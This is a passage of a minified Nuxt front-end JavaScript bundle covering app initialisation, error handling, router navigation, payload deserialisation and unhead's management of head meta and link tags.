o)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],o[i]);break;default:n.payload[i]=o[i]}}n.hooks=ja(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(o,i)=>{const l="$"+o;sr(n,l,i),sr(n.vueApp.config.globalProperties,l,i)},sr(n.vueApp,"$nuxt",n),sr(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(mh,i=>{n.callHook("app:chunkError",{error:i.payload}),(n.isHydrating||i.payload.message.includes("Unable to preload CSS"))&&i.preventDefault()}),window.useNuxtApp=window.useNuxtApp||ge;const o=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",o)}const r=n.payload.config;return n.provide("config",r),n}function bh(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function vh(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function wh(e,t){const n=[],r=[],s=[],o=[];let i=0;async function l(a){var c;const f=((c=a.dependsOn)==null?void 0:c.filter(u=>t.some(d=>d._name===u)&&!n.includes(u)))??[];if(f.length>0)r.push([new Set(f),a]);else{const u=vh(e,a).then(async()=>{a._name&&(n.push(a._name),await Promise.all(r.map(async([d,p])=>{d.has(a._name)&&(d.delete(a._name),d.size===0&&(i++,await l(p)))})))});a.parallel?s.push(u.catch(d=>o.push(d))):await u}}for(const a of t)bh(e,a);for(const a of t)await l(a);if(await Promise.all(s),i)for(let a=0;a<i;a++)await Promise.all(s);if(o.length)throw o[0]}function tt(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[yh]:!0,_name:t})}function vi(e,t,n){const r=()=>t();return Fa(e._id).set(e),e.vueApp.runWithContext(r)}function Eh(e){var n;let t;return zl()&&(t=(n=Fr())==null?void 0:n.appContext.app.$nuxt),t=t||Fa(e).tryUse(),t||null}function ge(e){const t=Eh(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Ur(e){return ge().$config}function sr(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Th(e,t){return{ctx:{table:e},matchAll:n=>Ua(n,e)}}function Ba(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Ba(s)])):new Map(Object.entries(e[n]));return t}function Rh(e){return Th(Ba(e))}function Ua(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[o,i]of wi(t.wildcard))(e===o||e.startsWith(o+"/"))&&r.push(i);for(const[o,i]of wi(t.dynamic))if(e.startsWith(o+"/")){const l="/"+e.slice(o.length).split("/").splice(2).join("/");r.push(...Ua(l,i))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function wi(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function cs(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ns(e,t,n=".",r){if(!cs(t))return Ns(e,{},n,r);const s=Object.assign({},t);for(const o in e){if(o==="__proto__"||o==="constructor")continue;const i=e[o];i!=null&&(r&&r(s,o,i,n)||(Array.isArray(i)&&Array.isArray(s[o])?s[o]=[...i,...s[o]]:cs(i)&&cs(s[o])?s[o]=Ns(i,s[o],(n?`${n}.`:"")+o.toString(),r):s[o]=i))}return s}function Sh(e){return(...t)=>t.reduce((n,r)=>Ns(n,r,"",e),{})}const Va=Sh();function Ch(e,t){try{return t in e}catch{return!1}}class js extends Error{constructor(n,r={}){super(n,r);vt(this,"statusCode",500);vt(this,"fatal",!1);vt(this,"unhandled",!1);vt(this,"statusMessage");vt(this,"data");vt(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:Fs(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=Ka(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}vt(js,"__h3_error__",!0);function Ds(e){if(typeof e=="string")return new js(e);if(xh(e))return e;const t=new js(e.message??e.statusMessage??"",{cause:e.cause||e});if(Ch(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Fs(e.statusCode,t.statusCode):e.status&&(t.statusCode=Fs(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Ka(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function xh(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const kh=/[^\u0009\u0020-\u007E]/g;function Ka(e=""){return e.replace(kh,"")}function Fs(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const Wa=Symbol("layout-meta"),Jn=Symbol("route"),Je=()=>{var e;return(e=ge())==null?void 0:e.$router},To=()=>zl()?Oe(Jn,ge()._route):ge()._route;const Ah=()=>{try{if(ge()._processingMiddleware)return!0}catch{return!1}return!1},Om=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?Ph(e):Je().resolve(e).href;if(t!=null&&t.open){const{target:a="_blank",windowFeatures:f={}}=t.open,c=Object.entries(f).filter(([u,d])=>d!==void 0).map(([u,d])=>`${u.toLowerCase()}=${d}`).join(", ");return open(n,a,c),Promise.resolve()}const r=Jt(n,{acceptRelative:!0}),s=(t==null?void 0:t.external)||r;if(s){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:a}=new URL(n,window.location.href);if(a&&Od(a))throw new Error(`Cannot navigate to a URL with '${a}' protocol.`)}const o=Ah();if(!s&&o)return e;const i=Je(),l=ge();return s?(l._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,o?l.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?i.replace(e):i.push(e)};function Ph(e){return Oa(e.path||"",e.query||{})+(e.hash||"")}const qa="__nuxt_error",Vr=()=>pu(ge().payload,"error"),nn=e=>{const t=Kr(e);try{const n=ge(),r=Vr();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},Oh=async(e={})=>{const t=ge(),n=Vr();t.callHook("app:error:cleared",e),e.redirect&&await Je().replace(e.redirect),n.value=ph},Mh=e=>!!e&&typeof e=="object"&&qa in e,Kr=e=>{const t=Ds(e);return Object.defineProperty(t,qa,{value:!0,configurable:!1,writable:!1}),t};function Ei(e){const t=Hh(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const Ih="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function Hh(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=Ih.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const Lh=-1,$h=-2,Nh=-3,jh=-4,Dh=-5,Fh=-6;function Bh(e,t){return Uh(JSON.parse(e),t)}function Uh(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(o,i=!1){if(o===Lh)return;if(o===Nh)return NaN;if(o===jh)return 1/0;if(o===Dh)return-1/0;if(o===Fh)return-0;if(i)throw new Error("Invalid input");if(o in r)return r[o];const l=n[o];if(!l||typeof l!="object")r[o]=l;else if(Array.isArray(l))if(typeof l[0]=="string"){const a=l[0],f=t==null?void 0:t[a];if(f)return r[o]=f(s(l[1]));switch(a){case"Date":r[o]=new Date(l[1]);break;case"Set":const c=new Set;r[o]=c;for(let p=1;p<l.length;p+=1)c.add(s(l[p]));break;case"Map":const u=new Map;r[o]=u;for(let p=1;p<l.length;p+=2)u.set(s(l[p]),s(l[p+1]));break;case"RegExp":r[o]=new RegExp(l[1],l[2]);break;case"Object":r[o]=Object(l[1]);break;case"BigInt":r[o]=BigInt(l[1]);break;case"null":const d=Object.create(null);r[o]=d;for(let p=1;p<l.length;p+=2)d[l[p]]=s(l[p+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const p=globalThis[a],_=l[1],v=Ei(_),k=new p(v);r[o]=k;break}case"ArrayBuffer":{const p=l[1],_=Ei(p);r[o]=_;break}default:throw new Error(`Unknown type ${a}`)}}else{const a=new Array(l.length);r[o]=a;for(let f=0;f<l.length;f+=1){const c=l[f];c!==$h&&(a[f]=s(c))}}else{const a={};r[o]=a;for(const f in l){const c=l[f];a[f]=s(c)}}return r[o]}return s(0)}const Vh=new Set(["title","titleTemplate","script","style","noscript"]),ar=new Set(["base","meta","link","style","script","noscript"]),Kh=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Wh=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),Ga=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),qh=typeof window<"u";function kr(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Bs(e){if(e._h)return e._h;if(e._d)return kr(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return kr(t)}function Ja(e,t){const n=[],r=t.resolveKeyData||(o=>o.key),s=t.resolveValueData||(o=>o.value);for(const[o,i]of Object.entries(e))n.push(...(Array.isArray(i)?i:[i]).map(l=>{const a={key:o,value:l},f=s(a);return typeof f=="object"?Ja(f,t):Array.isArray(f)?f:{[typeof t.key=="function"?t.key(a):t.key]:r(a),[typeof t.value=="function"?t.value(a):t.value]:f}}).flat());return n}function za(e,t){return Object.entries(e).map(([n,r])=>{if(typeof r=="object"&&(r=za(r,t)),t.resolve){const s=t.resolve({key:n,value:r});if(typeof s<"u")return s}return typeof r=="number"&&(r=r.toString()),typeof r=="string"&&t.wrapValue&&(r=r.replace(new RegExp(t.wrapValue,"g"),`\\${t.wrapValue}`),r=`${t.wrapValue}${r}${t.wrapValue}`),`${n}${t.keyValueSeparator||""}${r}`}).join(t.entrySeparator||"")}const ke=e=>({keyValue:e,metaKey:"property"}),us=e=>({keyValue:e}),Ro={appleItunesApp:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return`${pt(e)}=${t}`}}},articleExpirationTime:ke("article:expiration_time"),articleModifiedTime:ke("article:modified_time"),articlePublishedTime:ke("article:published_time"),bookReleaseDate:ke("book:release_date"),charset:{metaKey:"charset"},contentSecurityPolicy:{unpack:{entrySeparator:"; ",resolve({key:e,value:t}){return`${pt(e)} ${t}`}},metaKey:"http-equiv"},contentType:{metaKey:"http-equiv"},defaultStyle:{metaKey:"http-equiv"},fbAppId:ke("fb:app_id"),msapplicationConfig:us("msapplication-Config"),msapplicationTileColor:us("msapplication-TileColor"),msapplicationTileImage:us("msapplication-TileImage"),ogAudioSecureUrl:ke("og:audio:secure_url"),ogAudioUrl:ke("og:audio"),ogImageSecureUrl:ke("og:image:secure_url"),ogImageUrl:ke("og:image"),ogSiteName:ke("og:site_name"),ogVideoSecureUrl:ke("og:video:secure_url"),ogVideoUrl:ke("og:video"),profileFirstName:ke("profile:first_name"),profileLastName:ke("profile:last_name"),profileUsername:ke("profile:username"),refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve({key:e,value:t}){if(e==="seconds")return`${t}`}}},robots:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return typeof t=="boolean"?`${pt(e)}`:`${pt(e)}:${t}`}}},xUaCompatible:{metaKey:"http-equiv"}},Qa=new Set(["og","book","article","profile"]);function Xa(e){var r;const t=pt(e),n=t.indexOf(":");return Qa.has(t.substring(0,n))?"property":((r=Ro[e])==null?void 0:r.metaKey)||"name"}function Gh(e){var t;return((t=Ro[e])==null?void 0:t.keyValue)||pt(e)}function pt(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-"),r=t.substring(0,n);return r==="twitter"||Qa.has(r)?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function Us(e){if(Array.isArray(e))return e.map(n=>Us(n));if(typeof e!="object"||Array.isArray(e))return e;const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[pt(n)]=Us(e[n]));return t}function Jh(e,t){const n=Ro[t];return t==="refresh"?`${e.seconds};url=${e.url}`:za(Us(e),{keyValueSeparator:"=",entrySeparator:", ",resolve({value:r,key:s}){if(r===null)return"";if(typeof r=="boolean")return`${s}`},...n==null?void 0:n.unpack})}const Ya=new Set(["og:image","og:video","og:audio","twitter:image"]);function Za(e){const t={};for(const n in e){if(!Object.prototype.hasOwnProperty.call(e,n))continue;const r=e[n];String(r)!=="false"&&n&&(t[n]=r)}return t}function Ti(e,t){const n=Za(t),r=pt(e),s=Xa(r);if(Ya.has(r)){const o={};for(const i in n)Object.prototype.hasOwnProperty.call(n,i)&&(o[`${e}${i==="url"?"":`${i[0].toUpperCase()}${i.slice(1)}`}`]=n[i]);return ec(o).sort((i,l)=>{var a,f;return(((a=i[s])==null?void 0:a.length)||0)-(((f=l[s])==null?void 0:f.length)||0)})}return[{[s]:r,...n}]}function ec(e){const t=[],n={};for(const s in e){if(!Object.prototype.hasOwnProperty.call(e,s))continue;const o=e[s];if(!Array.isArray(o)){if(typeof o=="object"&&o){if(Ya.has(pt(s))){t.push(...Ti(s,o));continue}n[s]=Za(o)}else n[s]=o;continue}for(const i of o)t.push(...typeof i=="string"?ec({[s]:i}):Ti(s,i))}const r=Ja(n,{key({key:s}){return Xa(s)},value({key:s}){return s==="charset"?"charset":"content"},resolveKeyData({key:s}){return Gh(s)},resolveValueData({value:s,key:o}){return s===null?"_null":typeof s=="object"?Jh(s,o):typeof s=="number"?s.toString():s}});return[...t,...r].map(s=>(s.content==="_null"&&(s.content=null),s))}function zh(e,t){return e instanceof Promise?e.then(t):t(e)}function Vs(e,t,n,r){const s=r||nc(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(s instanceof Promise)return s.then(i=>Vs(e,t,n,i));const o={tag:e,props:s};for(const i of Ga){const l=o.props[i]!==void 0?o.props[i]:n[i];l!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||Vh.has(o.tag))&&(o[i==="children"?"innerHTML":i]=l),delete o.props[i])}return o.props.body&&(o.tagPosition="bodyClose",delete o.props.body),o.tag==="script"&&typeof o.innerHTML=="object"&&(o.innerHTML=JSON.stringify(o.innerHTML),o.props.type=o.props.type||"application/json"),Array.isArray(o.props.content)?o.props.content.map(i=>({...o,props:{...o.props,content:i}})):o}function Qh(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,s])=>s).map(([s,o])=>e==="style"?`${s}:${o}`:s)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(s=>!!s.trim()).join(n)}function tc(e,t,n,r){for(let s=r;s<n.length;s+=1){const o=n[s];if(o==="class"||o==="style"){e[o]=Qh(o,e[o]);continue}if(e[o]instanceof Promise)return e[o].then(i=>(e[o]=i,tc(e,t,n,s)));if(!t&&!Ga.has(o)){const i=String(e[o]),l=o.startsWith("data-");i==="true"||i===""?e[o]=l?"true":!0:e[o]||(l&&i==="false"?e[o]="false":delete e[o])}}}function nc(e,t=!1){const n=tc(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const Xh=10;function rc(e,t,n){for(let r=n;r<t.length;r+=1){const s=t[r];if(s instanceof Promise)return s.then(o=>(t[r]=o,rc(e,t,r)));Array.isArray(s)?e.push(...s):e.push(s)}}function Yh(e){const t=[],n=e.resolvedInput;for(const s in n){if(!Object.prototype.hasOwnProperty.call(n,s))continue;const o=n[s];if(!(o===void 0||!Kh.has(s))){if(Array.isArray(o)){for(const i of o)t.push(Vs(s,i,e));continue}t.push(Vs(s,o,e))}}if(t.length===0)return[];const r=[];return zh(rc(r,t,0),()=>r.map((s,o)=>(s._e=e._i,e.mode&&(s._m=e.mode),s._p=(e._i<<Xh)+o,s)))}const Ri=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),Si={base:-10,title:10},Ci={critical:-80,high:-10,low:20};function Ar(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in Si&&(n=Si[e.tag]),t&&t in Ci?n+Ci[t]:n}const Zh=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],ep=["name","property","http-equiv"];function sc(e){const{props:t,tag:n}=e;if(Wh.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of ep)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const Ct="%separator";function tp(e,t,n=!1){var s;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const o=t.indexOf(".");r=(s=e[t.substring(0,o)])==null?void 0:s[t.substring(o+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const np=new RegExp(`${Ct}(?:\\s*${Ct})*`,"g");function or(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const o=s.match(/%\w+(?:\.\w+)?/g);if(!o)return e;const i=e.includes(Ct);return e=e.replace(/%\w+(?:\.\w+)?/g,l=>{if(l===Ct||!o.includes(l))return l;const a=tp(t,l.slice(1),r);return a!==void 0?a:l}).trim(),i&&(e.endsWith(Ct)&&(e=e.slice(0,-Ct.length)),e.startsWith(Ct)&&(e=e.slice(Ct.length)),e=e.replace(np,n).trim()),e}function xi(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function oc(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{var u;const o=(await e.resolveTags()).map(d=>({tag:d,id:ar.has(d.tag)?Bs(d):d.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const d=new Set;for(const p of["body","head"]){const _=(u=n[p])==null?void 0:u.children;for(const v of _){const k=v.tagName.toLowerCase();if(!ar.has(k))continue;const T={tag:k,props:await nc(v.getAttributeNames().reduce((w,C)=>({...w,[C]:v.getAttribute(C)}),{})),innerHTML:v.innerHTML},E=sc(T);let g=E,y=1;for(;g&&d.has(g);)g=`${E}:${y++}`;g&&(T._d=g,d.add(g)),i.elMap[v.getAttribute("data-hid")||Bs(T)]=v}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function l(d,p,_){const v=`${d}:${p}`;i.sideEffects[v]=_,delete i.pendingSideEffects[v]}function a({id:d,$el:p,tag:_}){const v=_.tag.endsWith("Attrs");if(i.elMap[d]=p,v||(_.textContent&&_.textContent!==p.textContent&&(p.textContent=_.textContent),_.innerHTML&&_.innerHTML!==p.innerHTML&&(p.innerHTML=_.innerHTML),l(d,"el",()=>{var k;(k=i.elMap[d])==null||k.remove(),delete i.elMap[d]})),_._eventHandlers)for(const k in _._eventHandlers)Object.prototype.hasOwnProperty.call(_._eventHandlers,k)&&p.getAttribute(`data-${k}`)!==""&&((_.tag==="bodyAttrs"?n.defaultView:p).addEventListener(k.substring(2),_._eventHandlers[k].bind(p)),p.setAttribute(`data-${k}`,""));for(const k in _.props){if(!Object.prototype.hasOwnProperty.call(_.props,k))continue;const T=_.props[k],E=`attr:${k}`;if(k==="class"){if(!T)continue;for(const g of T.split(" "))v&&l(d,`${E}:${g}`,()=>p.classList.remove(g)),!p.classList.contains(g)&&p.classList.add(g)}else if(k==="style"){if(!T)continue;for(const g of T.split(";")){const y=g.indexOf(":"),w=g.substring(0,y).trim(),C=g.substring(y+1).trim();l(d,`${E}:${w}`,()=>{p.style.removeProperty(w)}),p.style.setProperty(w,C)}}else p.getAttribute(k)!==T&&p.setAttribute(k,T===!0?"":String(T)),v&&l(d,E,()=>p.removeAttribute(k))}}const f=[],c={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of o){const{tag:p,shouldRender:_,id:v}=d;if(_){if(p.tag==="title"){n.title=p.textContent;continue}d.$el=d.$el||i.elMap[v],d.$el?a(d):ar.has(p.tag)&&f.push(d)}}for(const d of f){const p=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),a(d),c[p]=c[p]||n.createDocumentFragment(),c[p].appendChild(d.$el)}for(const d of o)await e.hooks.callHook("dom:renderTag",d,n,l);c.head&&n.head.appendChild(c.head),c.bodyOpen&&n.body.insertBefore(c.bodyOpen,n.body.firstChild),c.bodyClose&&n.body.appendChild(c.bodyClose);for(const d in i.pendingSideEffects)i.pendingSideEffects[d]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:o}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function rp(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>oc(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function sp(e){return t=>{var r,s;const n=((s=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:s.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":o=>{rp(o,e)}}}}}const op=new Set(["templateParams","htmlAttrs","bodyAttrs"]),ip={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=sc(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const s=(r.key?`${r.tag}:${r.key}`:r._d)||Bs(r),o=t[s];if(o){let l=r==null?void 0:r.tagDuplicateStrategy;if(!l&&op.has(r.tag)&&(l="merge"),l==="merge"){const a=o.props;a.style&&r.props.style&&(a.style[a.style.length-1]!==";"&&(a.style+=";"),r.props.style=`${a.style} ${r.props.style}`),a.class&&r.props.class?r.props.class=`${a.class} ${r.props.class}`:a.class&&(r.props.class=a.class),t[s].props={...a,...r.props};continue}else if(r._e===o._e){o._duped=o._duped||[],r._d=`${o._d}:${o._duped.length+1}`,o._duped.push(r);continue}else if(Ar(r)>Ar(o))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&ar.has(r.tag)){delete t[s];continue}t[s]=r}const n=[];for(const r in t){const s=t[r],o=s._duped;n.push(s),o&&(delete s._duped,n.push(...o))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},lp=new Set(["script","link","bodyAttrs"]),ap=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!lp.has(n.tag))continue;const r=n.props;for(const s in r){if(s[0]!=="o"||s[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,s))continue;const o=r[s];typeof o=="function"&&(e.ssr&&Ri.has(s)?r[s]=`this.dataset.${s}fired = true`:delete r[s],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[s]=o)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||kr(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var s,o;const r=t==null?void 0:t.dataset;if(r)for(const i in r){if(!i.endsWith("fired"))continue;const l=i.slice(0,-5);Ri.has(l)&&((o=(s=n._eventHandlers)==null?void 0:s[l])==null||o.call(t,new Event(l.substring(2))))}}}}),cp=new Set(["link","style","script","noscript"]),up={hooks:{"tag:normalise":({tag:e})=>{e.key&&cp.has(e.tag)&&(e.props["data-hid"]=e._h=kr(e.key))}}},fp={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},dp={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:s}of Zh){if(!n.tagPriority.startsWith(r))continue;const o=n.tagPriority.substring(r.length),i=(t=e.tags.find(l=>l._d===o))==null?void 0:t._p;if(i!==void 0){n._p=i+s;break}}e.tags.sort((n,r)=>{const s=Ar(n),o=Ar(r);return s<o?-1:s>o?1:n._p-r._p})}}},hp={meta:"content",link:"href",htmlAttrs:"lang"},pp=["innerHTML","textContent"],gp=e=>({hooks:{"tags:resolve":t=>{var i;const{tags:n}=t;let r;for(let l=0;l<n.length;l+=1)n[l].tag==="templateParams"&&(r=t.tags.splice(l,1)[0].props,l-=1);const s=r||{},o=s.separator||"|";delete s.separator,s.pageTitle=or(s.pageTitle||((i=n.find(l=>l.tag==="title"))==null?void 0:i.textContent)||"",s,o);for(const l of n){if(l.processTemplateParams===!1)continue;const a=hp[l.tag];if(a&&typeof l.props[a]=="string")l.props[a]=or(l.props[a],s,o);else if(l.processTemplateParams||l.tag==="titleTemplate"||l.tag==="title")for(const f of pp)typeof l[f]=="string"&&(l[f]=or(l[f],s,o,l.tag==="script"&&l.props.type.endsWith("json")))}e._templateParams=s,e._separator=o},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const s=t[r];s.tag==="title"&&s.processTemplateParams!==!1&&(n=s)}n!=null&&n.textContent&&(n.textContent=or(n.textContent,e._templateParams,e._separator))}}}),mp={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let s=0;s<t.length;s+=1){const o=t[s];o.tag==="title"?n=o:o.tag==="titleTemplate"&&(r=o)}if(r&&n){const s=xi(r.textContent,n.textContent);s!==null?n.textContent=s||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const s=xi(r.textContent);s!==null&&(r.textContent=s,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},yp={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let ic;function _p(e={}){const t=bp(e);return t.use(sp()),ic=t}function ki(e,t){return!e||e==="server"&&t||e==="client"&&!t}function bp(e={}){const t=ja();t.addHooks(e.hooks||{}),e.document=e.document||(qh?document:void 0);const n=!e.document,r=()=>{l.dirty=!0,t.callHook("entries:updated",l)};let s=0,o=[];const i=[],l={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return o},use(a){const f=typeof a=="function"?a(l):a;(!f.key||!i.some(c=>c.key===f.key))&&(i.push(f),ki(f.mode,n)&&t.addHooks(f.hooks||{}))},push(a,f){f==null||delete f.head;const c={_i:s++,input:a,...f};return ki(c.mode,n)&&(o.push(c),r()),{dispose(){o=o.filter(u=>u._i!==c._i),r()},patch(u){for(const d of o)d._i===c._i&&(d.input=c.input=u);r()}}},async resolveTags(){const a={tags:[],entries:[...o]};await t.callHook("entries:resolve",a);for(const f of a.entries){const c=f.resolvedInput||f.input;if(f.resolvedInput=await(f.transform?f.transform(c):c),f.resolvedInput)for(const u of await Yh(f)){const d={tag:u,entry:f,resolvedOptions:l.resolvedOptions};await t.callHook("tag:normalise",d),a.tags.push(d.tag)}}return await t.callHook("tags:beforeResolve",a),await t.callHook("tags:resolve",a),await t.callHook("tags:afterResolve",a),a.tags},ssr:n};return[ip,fp,ap,up,dp,gp,mp,yp,...(e==null?void 0:e.plugins)||[]].forEach(a=>l.use(a)),l.hooks.callHook("init",l),l}function vp(){return ic}const wp=Ea[0]==="3";function Ep(e){return typeof e=="function"?e():ue(e)}function Ks(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=Ep(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Ks(n));if(typeof t=="object"){const n={};for(const r in 